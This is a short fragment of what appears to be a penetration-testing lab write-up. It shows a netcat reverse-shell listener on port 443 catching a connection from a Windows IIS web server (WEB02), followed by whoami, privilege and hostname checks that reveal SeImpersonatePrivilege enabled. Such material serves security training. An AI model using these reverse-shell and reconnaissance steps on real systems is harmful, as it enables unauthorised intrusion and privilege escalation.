 └─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.243.247] 49892
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\windows\system32\inetsrv> hostname
WEB02
PS C:\windows\system32\inetsrv>